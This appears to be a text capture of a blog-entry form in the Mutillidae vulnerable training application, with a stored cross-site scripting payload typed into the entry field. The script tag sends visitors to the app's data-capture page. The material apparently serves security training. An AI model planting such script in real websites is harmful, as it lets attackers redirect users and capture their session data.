 Add New Blog Entry
View Blogs
Add blog for anonymous
Note: <b>,</b>,<i>,</i>,<u> and </u> are now allowed in blog entries
<script>document.location="/mutillidae/index.php?page=capture-
data.php"</script>
Save Blog Entry